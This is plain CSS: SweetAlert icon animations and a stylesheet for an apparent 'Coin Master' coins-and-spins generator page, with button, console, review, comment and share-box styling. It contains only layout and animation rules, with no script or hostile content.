    -webkit-transform: scale(1);
  }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
@keyframes hideSweetAlert {
  0% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
  100% {
    transform: scale(0.5);
    -webkit-transform: scale(0.5);
  }
}
/* line 364, ../sass/sweet-alert.scss */
.showSweetAlert {
  -webkit-animation: showSweetAlert 0.3s;
  animation: showSweetAlert 0.3s;
}
/* line 367, ../sass/sweet-alert.scss */
.showSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none;
}

/* line 371, ../sass/sweet-alert.scss */
.hideSweetAlert {
  -webkit-animation: hideSweetAlert 0.2s;
  animation: hideSweetAlert 0.2s;
}
/* line 374, ../sass/sweet-alert.scss */
.hideSweetAlert[data-animation=none] {
  -webkit-animation: none;
  animation: none;
}

@-webkit-keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@keyframes animateSuccessTip {
  0% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  54% {
    width: 0;
    left: 1px;
    top: 19px;
  }
  70% {
    width: 50px;
    left: -8px;
    top: 37px;
  }
  84% {
    width: 17px;
    left: 21px;
    top: 48px;
  }
  100% {
    width: 25px;
    left: 14px;
    top: 45px;
  }
}
@-webkit-keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
@keyframes animateSuccessLong {
  0% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  65% {
    width: 0;
    right: 46px;
    top: 54px;
  }
  84% {
    width: 55px;
    right: 0px;
    top: 35px;
  }
  100% {
    width: 47px;
    right: 8px;
    top: 38px;
  }
}
@-webkit-keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
}
@keyframes rotatePlaceholder {
  0% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  5% {
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  12% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
  100% {
    transform: rotate(-405deg);
    -webkit-transform: rotate(-405deg);
  }
}
/* line 403, ../sass/sweet-alert.scss */
.animateSuccessTip {
  -webkit-animation: animateSuccessTip 0.75s;
  animation: animateSuccessTip 0.75s;
}

/* line 406, ../sass/sweet-alert.scss */
.animateSuccessLong {
  -webkit-animation: animateSuccessLong 0.75s;
  animation: animateSuccessLong 0.75s;
}

/* line 409, ../sass/sweet-alert.scss */
.sa-icon.sa-success.animate::after {
  -webkit-animation: rotatePlaceholder 4.25s ease-in;
  animation: rotatePlaceholder 4.25s ease-in;
}

@-webkit-keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
@keyframes animateErrorIcon {
  0% {
    transform: rotateX(100deg);
    -webkit-transform: rotateX(100deg);
    opacity: 0;
  }
  100% {
    transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    opacity: 1;
  }
}
/* line 420, ../sass/sweet-alert.scss */
.animateErrorIcon {
  -webkit-animation: animateErrorIcon 0.5s;
  animation: animateErrorIcon 0.5s;
}

@-webkit-keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px;
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1;
  }
}
@keyframes animateXMark {
  0% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  50% {
    transform: scale(0.4);
    -webkit-transform: scale(0.4);
    margin-top: 26px;
    opacity: 0;
  }
  80% {
    transform: scale(1.15);
    -webkit-transform: scale(1.15);
    margin-top: -6px;
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    margin-top: 0;
    opacity: 1;
  }
}
/* line 429, ../sass/sweet-alert.scss */
.animateXMark {
  -webkit-animation: animateXMark 0.5s;
  animation: animateXMark 0.5s;
}

@-webkit-keyframes pulseWarning {
  0% {
    border-color: #F8D486;
  }
  100% {
    border-color: #F8BB86;
  }
}
@keyframes pulseWarning {
  0% {
    border-color: #F8D486;
  }
  100% {
    border-color: #F8BB86;
  }
}
/* line 437, ../sass/sweet-alert.scss */
.pulseWarning {
  -webkit-animation: pulseWarning 0.75s infinite alternate;
  animation: pulseWarning 0.75s infinite alternate;
}

@-webkit-keyframes pulseWarningIns {
  0% {
    background-color: #F8D486;
  }
  100% {
    background-color: #F8BB86;
  }
}
@keyframes pulseWarningIns {
  0% {
    background-color: #F8D486;
  }
  100% {
    background-color: #F8BB86;
  }
}
/* line 445, ../sass/sweet-alert.scss */
.pulseWarningIns {
  -webkit-animation: pulseWarningIns 0.75s infinite alternate;
  animation: pulseWarningIns 0.75s infinite alternate;
}
</file>
<file: coinmaster/font-awesome/css/style.css>
@import url("https://fonts.googleapis.com/css?family=Raleway%3A400%2C900%2C800%2C600%2C700%2C300%2C500|Source%2BCode%2BPro");

@font-face {
    font-family: 'coc';
    src: url('../fonts/coc-webfont.eot');
    src: url('../fonts/coc-webfontd41dd41dd41dd41dd41dd41d.eot?#iefix') format('embedded-opentype'),
         url('../fonts/coc-webfont.woff') format('woff'),
         url('../fonts/coc-webfont.ttf') format('truetype'),
         url('../fonts/coc-webfont.html#supercell-magicregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
body {
  background: url('../../img/coinsmasterbg2.jpg') no-repeat center center fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  font-family: 'coc', sans-serif;
}
@media (max-width: 991px) {
  body {
    text-align: center;
  }
}

header .top-logo {
  margin: 0 auto 0 auto;
}
header nav ul {
  list-style: none;
  margin: 20px 0 0 0;
  padding: 0;
  text-align: center;
}
header nav ul .mobile-option {
  display: none;
}
header nav ul .normal-menu {
  display: block;
}
header nav ul a, header nav ul a:link, header nav ul a:visited {
  text-decoration: none;
}
header nav ul a li, header nav ul a:link li, header nav ul a:visited li {
  width: 150px;
  display: inline-block;
  margin: 10px auto;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #f89c2b), color-stop(100%, #c47c23));
  background-image: -moz-linear-gradient(#f89c2b, #c47c23);
  background-image: -webkit-linear-gradient(#f89c2b, #c47c23);
  background-image: linear-gradient(#f89c2b, #c47c23);
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #fff;
  -webkit-box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  -moz-box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  box-shadow: 0 3px rgba(0, 0, 0, 0.15), inset 0 2px rgba(254, 254, 254, 0.11);
  border: solid 1px #865211;
  padding: 10px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  font-size: 1.2em;
  font-weight: 600;
  text-shadow: 0px -1px 0px rgba(0, 0, 0, 0.43);
  text-shadow: 0px -1px 0px 0px rgba(0, 0, 0, 0.43);
}
@media (max-width: 991px) {
  header nav ul a li, header nav ul a:link li, header nav ul a:visited li {
    width: 100%;
    display: block;
  }
}
header nav ul a li:hover, header nav ul a:link li:hover, header nav ul a:visited li:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #c47c23), color-stop(100%, #f89c2b));
  background-image: -moz-linear-gradient(#c47c23, #f89c2b);
  background-image: -webkit-linear-gradient(#c47c23, #f89c2b);
  background-image: linear-gradient(#c47c23, #f89c2b);
  text-decoration: none;
}
header nav ul a li:active, header nav ul a:link li:active, header nav ul a:visited li:active {
  position: relative;
  top: 3px;
}
@media (max-width: 991px) {
  header nav ul .mobile-option {
    display: block;
  }

  header nav ul .mobile-option a {
    text-decoration: none;
    cursor: pointer;
  }
  header nav ul .normal-menu {
    display: none;
  }
  header nav ul .normal-menu a {
    text-decoration: none;
  }
}

section {
  margin: 20px auto;
}
section .inside-section {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
section .inside-section .section-heading {
  border: 2px solid #9c4b4b;
	border-radius: 16px; -moz-border-radius: 16px; 	-webkit-border-radius: 16px;
	padding: 8px;
	overflow: hidden;
	background: #ae5d19;
	background: -moz-linear-gradient(top,  #ae5d19 0%, #b53d3d 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ae5d19), color-stop(100%,#b53d3d));
	background: -webkit-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -o-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: -ms-linear-gradient(top,  #ae5d19 0%,#b53d3d 100%);
	background: linear-gradient(to bottom,  #ae5d19 0%,#b53d3d 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ae5d19', endColorstr='#b53d3d',GradientType=0 );
  text-align: center;
}
section .inside-section .section-heading h1 {
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
@media (max-width: 991px) {
  section .inside-section .section-heading h1 {
    font-size: 2em;
  }
}
section .inside-section .section-heading h2 {
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  color: #F8CC32;
  font-family: "coc";
  font-weight: 900;
  font-size: 2em;
  text-shadow: 0 2px 0 rgba(0, 0, 0, 0.58);
  text-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.58);
}
@media (max-width: 991px) {
  section .inside-section .section-heading h2 {
    font-size: 2em;
  }
}
section .inside-section .section-heading p {
  font-size: 1.2em;
  color: #fff;
  margin: 5px 0 0 0;
  padding: 0;
}
@media (max-width: 991px) {
  section .inside-section .section-heading p {
    font-size: 2em;
  }
  section .inside-section .section-heading p {
    font-size: 1.2em;
  }
}
section .inside-section .section-content {
  background-color: #5b544f;
  padding: 40px;
border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}

.connect_section .account_connect_area {
  position: relative;
  background-color: #5b544f;
  color: #363636;
  padding: 0px;
}
.connect_section .account_connect_area .connected_msg {
  display: none;
  position: absolute;
  left: 0;
  z-index: 100;
  width: 100%;
  height: 100%;
}
.connect_section .account_connect_area .connected_msg .overlay {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.79);
  width: 100%;
  height: 100%;
}
.connect_section .account_connect_area .connected_msg .connect_message {
  text-align: center;
  position: absolute;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #22b14e), color-stop(100%, #138135));
  background-image: -moz-linear-gradient(#22b14e, #138135);
  background-image: -webkit-linear-gradient(#22b14e, #138135);
  background-image: linear-gradient(#22b14e, #138135);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  vertical-align: middle;
  top: 50%;
  margin-top: -30px;
  padding: 10px;
  width: 160px;
  height: auto;
  left: 50%;
  margin-left: -80px;
  z-index: 101;
  color: #fff;
}
.connect_section .account_connect_area .connected_msg .connect_message p {
  margin: 0;
  padding: 0;
  font-weight: 500;
color:white;

}
.connect_section .account_connect_area .connect-btn-area .connect-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #fff6af;
  -webkit-box-shadow: inset 0px 1px 0px 0px #fff6af;
  box-shadow: inset 0px 1px 0px 0px #fff6af;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffec64), color-stop(100%, #ffab23));
  background-image: -moz-linear-gradient(#ffec64, #ffab23);
  background-image: -webkit-linear-gradient(#ffec64, #ffab23);
  background-image: linear-gradient(#ffec64, #ffab23);
  background-color: #ffec64;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #ffaa22;
  display: inline-block;
  cursor: pointer;
  color: #333333;
  font-family: 'coc', sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #ffee66;
  outline: 0;
  width: 100%;
}
.connect_section .account_connect_area .connect-btn-area .connect-button:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffab23), color-stop(100%, #ffec64));
  background-image: -moz-linear-gradient(#ffab23, #ffec64);
  background-image: -webkit-linear-gradient(#ffab23, #ffec64);
  background-image: linear-gradient(#ffab23, #ffec64);
  background-color: #ffab23;
}
.connect_section .account_connect_area .connect-btn-area .connect-button:active {
  position: relative;
  top: 1px;
}

#gen_section .section-content {
  text-align: center;
background: #5b544f;
border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
}
#gen_section .section-content .generator-section h3 {
  color: #2e2e2e;
  font-weight: 800;
  padding: 0;
  margin: 0;
}
#gen_section .section-content .generator-section p {
  color: #6d6d6d;
}
#gen_section .section-content .generator-section .option-list {
  list-style: none;
  margin: 5px 0 0 0;
  padding: 0;
}
#gen_section .section-content .generator-section .option-list li {
  margin: 5px;
  padding: 20px 10px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #e9e9e9));
  background-image: -moz-linear-gradient(#ffffff, #e9e9e9);
  background-image: -webkit-linear-gradient(#ffffff, #e9e9e9);
  background-image: linear-gradient(#ffffff, #e9e9e9);
  border: solid 1px #eee;
  width: 150px;
  color: #343434;
  text-align: center;
  display: inline-block;
}
#gen_section .section-content .generator-section .option-list li i {
  font-size: 2.5em;
  margin: 0 0 5px 0;
}
#gen_section .section-content .generator-section .option-list li p {
  color: #343434;
  font-weight: 500;
  margin: 0 0 0 0;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .option-list li {
    margin: 10px auto;
  }
}
#gen_section .section-content .generator-section .option-list li:hover {
  cursor: pointer;
}
#gen_section .section-content .generator-section .option-list .activated {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #0da00d), color-stop(100%, #36cc36));
  background-image: -moz-linear-gradient(#0da00d, #36cc36);
  background-image: -webkit-linear-gradient(#0da00d, #36cc36);
  background-image: linear-gradient(#0da00d, #36cc36);
  text-shadow: rgba(0, 0, 0, 0.4) 0px -1px 0;
  border: solid 1px #49f049;
  color: #fff;
}
#gen_section .section-content .generator-section .option-list .activated p {
  color: #fff;
}
#gen_section .section-content .generator-section .gen-select-coins {
  background-image: url('../../img/coins.png');
}

#gen_section .section-content .generator-section .gen-select-spins {
  background-image: url('../../img/spins.png');
}


#gen_section .section-content .generator-section .gen-select {
  margin: 0px auto 0px auto;
  text-indent: 35px;
  background-repeat: no-repeat;
  background-position: 1% 35%;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .gen-select {
    text-indent: 50px;
  }
}
#gen_section .section-content .generator-section .gen-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #54a3f7;
  -webkit-box-shadow: inset 0px 1px 0px 0px #54a3f7;
  box-shadow: inset 0px 1px 0px 0px #54a3f7;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #007dc1), color-stop(1, #0061a7));
  background: -moz-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -webkit-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -o-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: -ms-linear-gradient(top, #007dc1 5%, #0061a7 100%);
  background: linear-gradient(to bottom, #007dc1 5%, #0061a7 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007dc1', endColorstr='#0061a7',GradientType=0);
  background-color: #007dc1;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #124d77;
  display: inline-block;
  cursor: pointer;
  color: #ffffff;
  font-weight: 800;
  font-size: 1.2em;
  padding: 15px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #154682;
  width: 100%;
  outline: 0;
  text-transform: uppercase;
}
@media (max-width: 991px) {
  #gen_section .section-content .generator-section .gen-button {
    margin: 0 0 10px 0;
  }
}
#gen_section .section-content .generator-section .gen-button:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #0061a7), color-stop(1, #007dc1));
  background: -moz-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -webkit-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -o-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: -ms-linear-gradient(top, #0061a7 5%, #007dc1 100%);
  background: linear-gradient(to bottom, #0061a7 5%, #007dc1 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0061a7', endColorstr='#007dc1',GradientType=0);
  background-color: #0061a7;
}
#gen_section .section-content .generator-section .gen-button:active {
  position: relative;
  top: 1px;
}
#gen_section .section-content .generator-section .how-button {
  -moz-box-shadow: inset 0px 1px 0px 0px #fff6af;
  -webkit-box-shadow: inset 0px 1px 0px 0px #fff6af;
  box-shadow: inset 0px 1px 0px 0px #fff6af;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffec64), color-stop(1, #ffab23));
  background: -moz-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -webkit-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -o-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: -ms-linear-gradient(top, #ffec64 5%, #ffab23 100%);
  background: linear-gradient(to bottom, #ffec64 5%, #ffab23 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffec64', endColorstr='#ffab23',GradientType=0);
  background-color: #ffec64;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #ffaa22;
  display: inline-block;
  cursor: pointer;
  color: #333333;
  font-size: 1.2em;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #ffee66;
  outline: 0;
  width: 100%;
}
#gen_section .section-content .generator-section .how-button:hover {
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #ffab23), color-stop(1, #ffec64));
  background: -moz-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -webkit-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -o-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: -ms-linear-gradient(top, #ffab23 5%, #ffec64 100%);
  background: linear-gradient(to bottom, #ffab23 5%, #ffec64 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffab23', endColorstr='#ffec64',GradientType=0);
  background-color: #ffab23;
}
#gen_section .section-content .generator-section .how-button:active {
  position: relative;
  top: 1px;
}
#gen_section .section-content .gen-console-area {
  display: none;
}
#gen_section .section-content .gen-console-area .loading-spinner {
  margin: 2em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #2593c4;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#gen_section .section-content .gen-console-area .loading-spinner,
#gen_section .section-content .gen-console-area .loading-spinner:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#gen_section .section-content .gen-console-area h3 {
  text-align: center;
  color: #1c1c1c;
}
#gen_section .section-content .gen-console-area .gen-dev-console {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #393939), color-stop(100%, #000000));
  background-image: -moz-linear-gradient(#393939, #000000);
  background-image: -webkit-linear-gradient(#393939, #000000);
  background-image: linear-gradient(#393939, #000000);
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  font-family: 'Source Code Pro';
  margin: 15px auto;
  height: 310px;
  overflow: hidden;
  padding: 10px;
  color: #fff;
  text-transform: uppercase;
  text-align: left;
  border: solid 1px #eee;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text {
  margin: 0;
  padding: 0;
  list-style: none;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-green-text {
  color: #21c064;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-red-text {
  color: #c02121;
}
#gen_section .section-content .gen-console-area .gen-dev-console .dev-console-text .console-yellow-text {
  color: #d3852a;
}
#gen_section.inactive {
  opacity: 0.6;
}

#features_section {
  text-align: center;
}
#features_section .circle-number {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  behavior: url(PIE.html);
  /* remove if you don't care about IE8 */
  width: 100px;
  height: 100px;
  line-height: 100px;
  font-size: 3em;
  margin: 0 auto;
  background-color: #2a9516;
  text-align: center;
  -moz-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  -webkit-box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  box-shadow: inset 0px 1px 0px 0px rgba(255, 255, 255, 0.45);
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #1bb421), color-stop(100%, #108114));
  background-image: -moz-linear-gradient(#1bb421, #108114);
  background-image: -webkit-linear-gradient(#1bb421, #108114);
  background-image: linear-gradient(#1bb421, #108114);
  border: 1px solid #0a790e;
  text-shadow: rgba(0, 0, 0, 0.4) 0px -1px 0;
  color: #fff;
}

#reviews_section .reviews-row {
  margin: 0px 0 0 0;
}
#reviews_section .reviews-row .review-box {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  background-color: #eee;
  padding: 25px 10px;
  margin: 10px 0;
}
#reviews_section .reviews-row .review-box h2 {
  color: #242424;
  font-weight: 800;
  text-transform: uppercase;
}
#reviews_section .reviews-row .review-box p {
  margin: 20px 0 0 0;
  color: #6a6a6a;
}
#reviews_section .reviews-row .review-box .cite {
  margin: -10px 0 0 0;
  text-transform: uppercase;
  color: #a0a0a0;
  font-size: 0.8em;
}
#reviews_section .reviews-row .review-cite {
  color: #939292;
}
@media (max-width: 991px) {
  #reviews_section .reviews-row .review-cite {
    margin: 0 0 25px 0;
  }
}
@media (max-width: 991px) {
  #reviews_section .reviews-row {
    padding: 0 5px;
    text-align: center;
    margin: 0 0 10px 0;
  }
}

.comments_section .commentsMain {
  text-align: left;
}
.comments_section .commentsUL:before {
  width: 9px;
  content: " ";
  background-image: url(../img/arrow.html);
  position: absolute;
  left: 30px;
  top: 0px;
  height: 5px;
}
.comments_section .commentsUL {
  background-color: #edeff4;
  margin: 0;
  padding: 0;
}
.comments_section .commentsUL li {
  padding: 5px;
  list-style: none;
  margin: 5px 0 5px 0;
  border-bottom: 1px solid #fff;
}
.comments_section .marginText {
  margin-left: 7px;
}
.comments_section .commentInput {
  margin-top: 1px;
  display: block;
  width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  padding: 5px;
  border: 1px solid #ccc9c9;
  background: url(../img/cameraIcon.html) no-repeat scroll 10px;
  background-position: right 10px bottom 7px;
  padding-right: 50px;
  padding-left: 5px;
  background-color: #fff;
}
.comments_section .commentInputBox {
  margin-left: 10px;
}
.comments_section .replyComment {
  margin-left: 40px;
  margin-right: 10px;
  background-color: #e9ecf1;
  border-top: 1px solid #d0d4e4;
  padding-top: 5px;
}
.comments_section .comment_btn_area {
  text-align: right;
}
.comments_section .comment_btn_area .comment_btn {
  -moz-box-shadow: inset 0px 1px 0px 0px #58aff0;
  -webkit-box-shadow: inset 0px 1px 0px 0px #58aff0;
  box-shadow: inset 0px 1px 0px 0px #58aff0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #2d80be), color-stop(100%, #205e8d));
  background-image: -moz-linear-gradient(#2d80be, #205e8d);
  background-image: -webkit-linear-gradient(#2d80be, #205e8d);
  background-image: linear-gradient(#2d80be, #205e8d);
  background-color: #2d80be;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #205e8d;
  display: inline-block;
  cursor: pointer;
  color: #fff;
  font-family: 'coc', sans-serif;
  font-size: 15px;
  font-weight: bold;
  padding: 6px 24px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #12446a;
  outline: 0;
}
.comments_section .comment_btn_area .comment_btn:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #205e8d), color-stop(100%, #2d80be));
  background-image: -moz-linear-gradient(#205e8d, #2d80be);
  background-image: -webkit-linear-gradient(#205e8d, #2d80be);
  background-image: linear-gradient(#205e8d, #2d80be);
  background-color: #205e8d;
}
.comments_section .comment_btn_area .comment_btn:active {
  position: relative;
  top: 3px;
}
@media (max-width: 991px) {
  .comments_section .comment_btn_area {
    text-align: center;
  }
}

footer {
  margin: 0 auto 30px auto;
}
footer p {
  color: #eee;
}

#loading_modal {
  display: block;
  text-align: center;
background: #5b544f;
	border-radius: 20px; -moz-border-radius: 20px; 	-webkit-border-radius: 20px;
	border: 2px solid #000;
	box-shadow: 0 0 13px 1px #000;
	position: relative;
}
#loading_modal .loading_area {
  display: block;
}
#loading_modal .loading_area .loader {
  margin: 0em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(0, 0, 0, 0.2);
  border-right: 1.1em solid rgba(0, 0, 0, 0.2);
  border-bottom: 1.1em solid rgba(0, 0, 0, 0.2);
  border-left: 1.1em solid #0aac0a;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
#loading_modal .loading_area .loader,
#loading_modal .loading_area .loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#loading_modal .fbshare_area {
  display: none;
}
#loading_modal .fbshare_area .share_btn {
  -moz-box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  -webkit-box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  box-shadow: inset 0px 1px 0px 0px #6f8ce0;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #4865b9), color-stop(100%, #293f81));
  background-image: -moz-linear-gradient(#4865b9, #293f81);
  background-image: -webkit-linear-gradient(#4865b9, #293f81);
  background-image: linear-gradient(#4865b9, #293f81);
  background-color: #293f81;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  border: 1px solid #1c2f67;
  display: inline-block;
  cursor: pointer;
  color: #eee;
  font-family: 'coc', sans-serif;
  font-size: 1.5em;
  font-weight: bold;
  padding: 10px;
  text-decoration: none;
  text-shadow: 0px 1px 0px #293f81;
  outline: 0;
  width: 100%;
  margin: 7px 0 0 0;
}
#loading_modal .fbshare_area .share_btn:hover {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #293f81), color-stop(100%, #4865b9));
  background-image: -moz-linear-gradient(#293f81, #4865b9);
  background-image: -webkit-linear-gradient(#293f81, #4865b9);
  background-image: linear-gradient(#293f81, #4865b9);
